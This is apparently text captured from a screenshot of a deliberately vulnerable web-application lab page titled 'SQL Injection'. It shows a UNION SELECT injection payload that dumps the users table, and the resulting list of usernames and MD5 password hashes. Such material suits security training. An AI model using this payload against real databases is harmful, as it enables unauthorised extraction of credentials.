 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select group_concat(user),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users #
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99